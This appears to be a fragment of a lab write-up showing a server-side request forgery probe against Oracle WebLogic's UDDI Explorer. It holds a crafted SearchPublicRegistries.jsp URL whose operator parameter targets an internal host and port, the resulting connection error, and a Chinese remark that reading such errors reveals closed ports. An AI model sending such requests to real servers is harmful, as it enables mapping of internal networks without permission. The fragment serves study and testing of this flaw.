 Load URL
http://192.168.220.142:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://192.168.220.144:88
Split URL
Execute
88
Enable Post data Enable Referrer
Oracle WebLogic Server
UDDI Explorer
OR
Fri Sep 27 05:40:07 UT
WS
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: '1' addresses, but could not connect over HTTP to server:
'192.168.220.144', port: '88'
此报错说明该端口不存在